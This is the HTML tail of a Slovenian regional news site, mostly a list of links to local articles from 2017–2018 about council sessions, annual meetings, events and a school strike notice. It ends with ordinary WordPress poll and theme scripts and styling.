                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "e33275e227"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69702bf6abd3f
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
